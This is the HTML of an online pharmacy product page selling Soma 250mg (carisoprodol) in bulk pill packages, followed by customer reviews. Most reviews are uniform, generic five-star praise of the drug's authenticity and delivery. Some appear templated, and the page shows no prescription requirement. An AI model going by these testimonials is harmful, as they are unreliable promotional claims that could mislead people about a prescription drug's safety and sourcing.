      <td><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.00</bdi></span></span></td>
      <td>        <form class="cart" action="https://communitymeds.com/product/soma-250mg/" method="post" enctype='multipart/form-data'>
          <button type="submit" class="single_add_to_cart_button btn btn-primary"> Add to cart</button>
          <input type="hidden" name="variation_id" value="1340" />
          <input type="hidden" name="product_id" value="1337" />
          <input type="hidden" name="add-to-cart" value="1337" />
        </form>
        </td>
    </tr>
        <tr>
      <td><span class="attr attr-attribute_pa_select-packages">240 Pills</span></td>
      <td><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>569.00</bdi></span></span></td>
      <td>        <form class="cart" action="https://communitymeds.com/product/soma-250mg/" method="post" enctype='multipart/form-data'>
          <button type="submit" class="single_add_to_cart_button btn btn-primary"> Add to cart</button>
          <input type="hidden" name="variation_id" value="1339" />
          <input type="hidden" name="product_id" value="1337" />
          <input type="hidden" name="add-to-cart" value="1337" />
        </form>
        </td>
    </tr>
        <tr>
      <td><span class="attr attr-attribute_pa_select-packages">300 Pills</span></td>
      <td><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>639.00</bdi></span></span></td>
      <td>        <form class="cart" action="https://communitymeds.com/product/soma-250mg/" method="post" enctype='multipart/form-data'>
          <button type="submit" class="single_add_to_cart_button btn btn-primary"> Add to cart</button>
          <input type="hidden" name="variation_id" value="1338" />
          <input type="hidden" name="product_id" value="1337" />
          <input type="hidden" name="add-to-cart" value="1337" />
        </form>
        </td>
    </tr>
      </tbody>
</table>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="delivery_information_tab" id="tab-title-delivery_information">
					<a href="#tab-delivery_information" role="tab" aria-controls="tab-delivery_information">
						Meta Information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery_information panel entry-content wc-tab" id="tab-delivery_information" role="tabpanel" aria-labelledby="tab-title-delivery_information">
				<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://communitymeds.com/product-category/buy-soma-online/" rel="tag">Buy Soma Online</a></span>
	
	
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			16 reviews for <span>Soma 250mg</span>		</h2>

					<ol class="commentlist">
				<li class="comment even thread-even depth-1" id="li-comment-199">

	<div id="comment-199" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/75f2d97fc97becf7cf6d4bda38a90e19eb2404809ae100e36ec962715bdf7e2d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75f2d97fc97becf7cf6d4bda38a90e19eb2404809ae100e36ec962715bdf7e2d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Potter </strong>
			 
	</p>

	<div class="description"><p>Do not buy without doctor&#8217;s advice. I purchased the medicine without consulting a doctor and faced side effects</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-248">

	<div id="comment-248" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/a5277e03a48bfcd1f87e764b2ac0e60e302dcbc3f3ab8f0c43cbdbc9dbb86bb5?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5277e03a48bfcd1f87e764b2ac0e60e302dcbc3f3ab8f0c43cbdbc9dbb86bb5?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Tim Morton </strong>
			 
	</p>

	<div class="description"><p>most affordable medicines</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-249">

	<div id="comment-249" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/a5277e03a48bfcd1f87e764b2ac0e60e302dcbc3f3ab8f0c43cbdbc9dbb86bb5?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5277e03a48bfcd1f87e764b2ac0e60e302dcbc3f3ab8f0c43cbdbc9dbb86bb5?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Tim Morton </strong>
			 
	</p>

	<div class="description"><p>I had trouble making payment but the customer care person guided me though the process</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-300">

	<div id="comment-300" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/f21a123ca2c2a0edcd1b0eab7392dd50801cebe5e2e709475fd23bb222d5d7b8?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f21a123ca2c2a0edcd1b0eab7392dd50801cebe5e2e709475fd23bb222d5d7b8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kathy </strong>
			 
	</p>

	<div class="description"><p>These people have best delivery options</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-373">

	<div id="comment-373" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/b5c1a7e492e75cfe15f2c33d7d77c8d84b6e3b32029da41b62c483e61e915259?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5c1a7e492e75cfe15f2c33d7d77c8d84b6e3b32029da41b62c483e61e915259?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">James </strong>
			 
	</p>

	<div class="description"><p>Emergency delivery with no extra charge.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-374">

	<div id="comment-374" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/f2ef1708bfe34cb2dc422ca5d997dd40004e59af1d345e27529b6bb7fa9460f8?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f2ef1708bfe34cb2dc422ca5d997dd40004e59af1d345e27529b6bb7fa9460f8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Mary Rowling </strong>
			 
	</p>

	<div class="description"><p>they give the best services</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-8915">

	<div id="comment-8915" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/bf627374d7ba88242dafb617bc70d22de1d48010711336d89ebe3093b385955f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf627374d7ba88242dafb617bc70d22de1d48010711336d89ebe3093b385955f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Eric </strong>
			 
	</p>

	<div class="description"><p>I&#8217;m glad I chose this site. The meds worked as described.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-8916">

	<div id="comment-8916" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/83cdd09492d86526bc7533e3d230d41737d7b5f5e2e72e9e514a0c68094c0892?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/83cdd09492d86526bc7533e3d230d41737d7b5f5e2e72e9e514a0c68094c0892?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Maxim </strong>
			 
	</p>

	<div class="description"><p>Efficient service, reliable meds, and a pleasant buying experience.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-8917">

	<div id="comment-8917" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/0668dfd1fa0265a22c6c262a05027b9389707cdce6815b2c54695900d3ee5cb1?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0668dfd1fa0265a22c6c262a05027b9389707cdce6815b2c54695900d3ee5cb1?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Roman </strong>
			 
	</p>

	<div class="description"><p>The medication I ordered arrived on time and has been beneficial.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-8918">

	<div id="comment-8918" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/cc7ac33c24002b7fcf3b84e9c462d08c3194c70bfe7cf301295b2060fccc67dd?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc7ac33c24002b7fcf3b84e9c462d08c3194c70bfe7cf301295b2060fccc67dd?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Spencer </strong>
			 
	</p>

	<div class="description"><p>I&#8217;ve been recommending this site to friends due to the quality of the meds.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-8919">

	<div id="comment-8919" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/fe44f341a14ad99a37bc50e31e396d770d4d43d81573a14477e8bc01329560da?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe44f341a14ad99a37bc50e31e396d770d4d43d81573a14477e8bc01329560da?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Alan </strong>
			 
	</p>

	<div class="description"><p>The meds I purchased were authentic and effective. Very satisfied.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-8920">

	<div id="comment-8920" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/1c5c2b10f97d9681137781d14728d97a1e3a6bd270a2cce3c60ab16076f79b11?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c5c2b10f97d9681137781d14728d97a1e3a6bd270a2cce3c60ab16076f79b11?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Aryeh </strong>
			 
	</p>

	<div class="description"><p>This site is a gem. Easy to order, quick delivery, and great meds.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-8921">

	<div id="comment-8921" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/198d4b4f90443fb61722d271d72458de892bae0bd0ee78124ce7e2c451a55887?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/198d4b4f90443fb61722d271d72458de892bae0bd0ee78124ce7e2c451a55887?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Cooper </strong>
			 
	</p>

	<div class="description"><p>The medication made a noticeable difference in my health. Grateful for this site.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-8922">

	<div id="comment-8922" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/1e1508908ccbae962a62eccf63649041b9f28956b1114038c664b441bf261f54?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1e1508908ccbae962a62eccf63649041b9f28956b1114038c664b441bf261f54?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Jordan </strong>
			 
	</p>

	<div class="description"><p>Smooth transaction, genuine meds, and overall a great online shopping experience.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-8923">

	<div id="comment-8923" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/2b2817b79a701f16913569df61b71a82e082be6ad07ab9be2d5201cbac77e2e2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b2817b79a701f16913569df61b71a82e082be6ad07ab9be2d5201cbac77e2e2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Leon </strong>
			 
	</p>

	<div class="description"><p>I&#8217;ve had a positive experience purchasing meds from this site. Will return.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-8924">

	<div id="comment-8924" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/4a0c075fc8123256b3cccb28ee0d411c44fa25479c7a64ebe7ca782c83c3144d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4a0c075fc8123256b3cccb28ee0d411c44fa25479c7a64ebe7ca782c83c3144d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Lorenzo </strong>
			 
	</p>

	<div class="description"><p>The results from the medication I ordered were beyond my expectations.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

							 <ol class="commentlist">
	<li class="review even thread-even depth-1" id="li-comment-701">
	   <div  class="comment_container">
		  <img alt="" src="https://secure.gravatar.com/avatar/286802652a0a8978b420f430ae89dd72?s=60&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/286802652a0a8978b420f430ae89dd72?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" decoding="async">
		  <div class="comment-text">
			 <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
			 <p class="meta">
				<strong class="woocommerce-review__author">John Smith </strong>
			 </p>
			 <div class="description">
				<p>Highly appreciate Community Meds services. I ordered Soma 250mg  a few days ago and recieved it in good condition. Going to continue using their services now. Thank you once again…</p>
			 </div>
		  </div>
	   </div>
	</li>
	<!-- #comment-## -->
	<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-702">
	   <div class="comment_container">
		  <img alt="" src="https://secure.gravatar.com/avatar/c481b1573634a15a1f672271b992367e?s=60&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/c481b1573634a15a1f672271b992367e?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" decoding="async">
		  <div class="comment-text">
			 <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
			 <p class="meta">
				<strong class="woocommerce-review__author">Mary Johnson </strong>
			 </p>
			 <div class="description">
				<p>Delivery was quick, and I liked that they included instructions for my Soma 250mg. The package was sealed properly, and everything was labeled clearly. Good product and service.</p>
			 </div>
		  </div>
	   </div>
	</li>
	<!-- #comment-## -->
	<li class="review even thread-even depth-1" id="li-comment-703">
	   <div id="comment-703" class="comment_container">
		  <img alt="" src="https://secure.gravatar.com/avatar/b1230a7f64c6644b90aab246008c914b?s=60&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/b1230a7f64c6644b90aab246008c914b?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" loading="lazy" decoding="async">
		  <div class="comment-text">
			 <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
			 <p class="meta">
				<strong class="woocommerce-review__author">Robert Williams </strong>
			 </p>
			 <div class="description">
				<p>Soma 250mg is the best medication I have ever used for my health. Also, I would rate Community Meds services a 5/5. Thank you for the wonderful support during this hard time.</p>
			 </div>
		  </div>
	   </div>
	</li>
	<!-- #comment-## -->
	<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-704">
	   <div id="comment-704" class="comment_container">
		  <img alt="" src="https://secure.gravatar.com/avatar/f4d27c50dee42788812498835ef3d31a?s=60&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/f4d27c50dee42788812498835ef3d31a?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" loading="lazy" decoding="async">
		  <div class="comment-text">
			 <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
			 <p class="meta">
				<strong class="woocommerce-review__author">Jennifer Brown </strong>
			 </p>
			 <div class="description">
				<p>I’ve been getting my prescriptions from Soma 250mg for about three months now and the prices are much lower than my local pharmacy. The process is super easy, and they always deliver on time. The product met expectations. </p>
			 </div>
		  </div>
	   </div>
	</li>
	<!-- #comment-## -->
	<li class="review even thread-even depth-1" id="li-comment-705">
	   <div id="comment-705" class="comment_container">
		  <img alt="" src="https://secure.gravatar.com/avatar/7fa094b2af8bee2d4bddaf59c3110758?s=60&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/7fa094b2af8bee2d4bddaf59c3110758?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" loading="lazy" decoding="async">
		  <div class="comment-text">
			 <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
			 <p class="meta">
				<strong class="woocommerce-review__author">Michael Davis </strong>
			 </p>
			 <div class="description">
				<p>I ordered Soma 250mg medication from Community Meds, and the process was smooth. The delivery was fast, and the packaging was secure. I will definitely order again!</p>
			 </div>
		  </div>
	   </div>
	</li>
	<!-- #comment-## -->
	<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-706">
	   <div id="comment-706" class="comment_container">
		  <img alt="" src="https://secure.gravatar.com/avatar/080ef628b26a9b30fef5513bd30d9170?s=60&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/080ef628b26a9b30fef5513bd30d9170?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" loading="lazy" decoding="async">
		  <div class="comment-text">
			 <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
			 <p class="meta">
				<strong class="woocommerce-review__author">Susan Miller </strong>
			 </p>
			 <div class="description">
				<p>Community Meds made my purchase of Soma 250mg so easy. The prices were affordable, and customer service was helpful. Highly recommend this pharmacy website!
				</p>
			 </div>
		  </div>
	   </div>
	</li>
	<!-- #comment-## -->
	<li class="review even thread-even depth-1" id="li-comment-4671">
	   <div id="comment-4671" class="comment_container">
		  <img alt="" src="https://secure.gravatar.com/avatar/13651a3bb3b87f98d0b29f56f27c79d2?s=60&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/13651a3bb3b87f98d0b29f56f27c79d2?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" loading="lazy" decoding="async">
		  <div class="comment-text">
			 <div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
			 <p class="meta">
				<strong class="woocommerce-review__author">Asher Campbell </strong>
			 </p>
			 <div class="description">
				<p>Amazing experience with Community Meds! Ordered Soma 250mg, and it was delivered earlier than expected. Great prices, fast service, and good packaging
				</p>
			 </div>
		  </div>
	   </div>
	</li>
	<!-- #comment-## -->
	<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4672">
	   <div id="comment-4672" class="comment_container">
		  <img alt="" src="https://secure.gravatar.com/avatar/0c1effff9da70d2106cfe173795d6563?s=60&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/0c1effff9da70d2106cfe173795d6563?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" loading="lazy" decoding="async">
		  <div class="comment-text">
			 <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
			 <p class="meta">
				<strong class="woocommerce-review__author">Nathan Mitchell </strong>
			 </p>
			 <div class="description">
				<p>Love the way Community Meds delivers overnight. Thank you for keeping the standards high and quick home deliveries of my product. </p>
			 </div>
		  </div>
	   </div>
	</li>
	<!-- #comment-## -->
	<li class="review even thread-even depth-1" id="li-comment-4673">
	   <div id="comment-4673" class="comment_container">
		  <img alt="" src="https://secure.gravatar.com/avatar/a0189f297b4f732764269715e7754986?s=60&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/a0189f297b4f732764269715e7754986?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" loading="lazy" decoding="async">
		  <div class="comment-text">
			 <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
			 <p class="meta">
				<strong class="woocommerce-review__author">Thomas Carter </strong>
			 </p>
			 <div class="description">
				<p>Soma 250mg has been truly a life-changer for me. For the date I started using Community Meds to purchase my medicine, I am feeling blessed. Thank you. </p>
			 </div>
		  </div>
	   </div>
	</li>
	<!-- #comment-## -->
	<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4674">
	   <div id="comment-4674" class="comment_container">
		  <img alt="" src="https://secure.gravatar.com/avatar/faab5e3bfa62f1625adf1cf61d9adc99?s=60&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/faab5e3bfa62f1625adf1cf61d9adc99?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" loading="lazy" decoding="async">
		  <div class="comment-text">
			 <div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
			 <p class="meta">
				<strong class="woocommerce-review__author">Leo Roberts </strong>
			 </p>
			 <div class="description">
				<p>Soma 250mg is just amazing and super effective for people like me. Overall, my experience with the product and pharmacy are both excellent. Keep it up</p>
			 </div>
		  </div>
	   </div>
	</li>
	<!-- #comment-## -->
 </ol>      
	 
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/soma-250mg/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://communitymeds.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1337' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5bcaa85f19" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="89"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

	</div>

	</div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-5">

			
					<li class="thunk-woo-product-list jot-shop-woo-hover- open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1336 status-publish first instock product_cat-buy-soma-online has-post-thumbnail shipping-taxable product-type-variable">
	<div class="thunk-product-wrap"><div class="thunk-product"><div class="thunk-product-image"><div class="add-to-cart"><a href="https://communitymeds.com/product/soma-350mg/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1336" data-quantity="1" class="button product_type_variable" data-product_id="1336" data-product_sku="" aria-label="Select options for &ldquo;Soma 350mg&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1336" class="screen-reader-text">
			</span>
</div><a href="https://communitymeds.com/product/soma-350mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://communitymeds.com/wp-content/uploads/2021/03/soma350mg.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Soma 350mg" decoding="async" loading="lazy" srcset="https://communitymeds.com/wp-content/uploads/2021/03/soma350mg.jpg 300w, https://communitymeds.com/wp-content/uploads/2021/03/soma350mg-136x102.jpg 136w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="thunk-product-content"><a href="https://communitymeds.com/product/soma-350mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Soma 350mg</h2><div class="star-rating" role="img" aria-label="Rated 4.85 out of 5"><span style="width:97%">Rated <strong class="rating">4.85</strong> out of 5</span></div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>311.00</bdi></span></span>
<div class="thunk-product-hover"></a>           <div class="os-product-excerpt"></div>
        </div></div></div></li>

			
		</ul>

	</section>
	</div>

                         
                           
